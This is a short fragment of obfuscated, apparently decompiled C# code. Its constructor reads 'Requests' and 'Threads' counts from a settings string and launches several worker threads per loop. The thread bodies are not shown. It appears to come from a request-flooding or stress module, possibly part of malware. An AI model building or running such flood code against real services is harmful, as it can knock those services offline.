 public FFK(string string_0, string string_1, Struct6 struct6_0)
{
try
{
FFK.Class29 @class = new FFK.Class29();
@class.dictionary_0 = string_1.Mcx<Dictionary<string, string>>();
@class.CTx = Convert.ToInt32(@class.dictionary_0["Requests"]);
int num = Convert.ToInt32(@class.dictionary_0["Threads"]);
for (int i = 0; i < num; i++)
{
ThreadStart start;
if ((start = @class.V9H) == null)
{
start = (@class.V9H = new ThreadStart(@class.HF6));
}
new Thread(start).Start();
ThreadStart start2;
if ((start2 = @class.threadStart_0) == null)
{
start2 = (@class.threadStart_0 = new ThreadStart(@class.method_0));
}
new Thread(start2).Start();
ThreadStart start3;
if ((start3 = @class.m98) == null)
{
start3 = (@class.m98 = new ThreadStart(@class.N1h));
}
new Thread(start3).Start();
}
this.int_0 = 0;
}
catch (Exception ex)
{
this.H4X = ex.Message;
this.int_0 = 1;
}
}